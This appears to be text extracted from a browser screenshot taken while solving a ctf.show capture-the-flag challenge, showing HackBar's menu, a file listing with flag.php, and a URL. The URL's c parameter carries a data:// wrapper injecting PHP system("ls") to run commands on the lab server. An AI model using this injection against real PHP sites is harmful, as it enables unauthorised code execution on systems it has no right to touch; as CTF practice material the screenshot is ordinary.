 flag.php index.php .php
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://f3d8b828-3011-4dd9-9f98-4f323684d82b.challenge.ctf.show/ ?c=data://text/plain,<?php system("ls");?>